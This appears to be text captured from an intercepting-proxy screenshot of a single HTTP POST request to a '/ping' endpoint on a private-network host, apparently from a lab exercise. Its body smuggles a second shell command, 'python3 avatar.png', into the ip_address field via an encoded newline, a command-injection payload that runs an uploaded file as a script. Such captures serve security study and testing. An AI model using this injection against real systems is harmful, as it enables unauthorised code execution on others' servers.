 美化 Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 192.168.200.1:82
3 Content-Length: 41
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.200.1:82
9 Referer: http://192.168.200.1:82/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ip_address=127.0.0.1%0apython3 avatar.png
1